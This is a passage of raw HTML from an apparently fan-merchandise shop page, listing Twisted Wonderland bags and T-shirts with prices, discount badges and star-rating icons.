  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1736/conversions/9405_20251119_100425_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1114/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-17-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1090/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="494">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1089/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
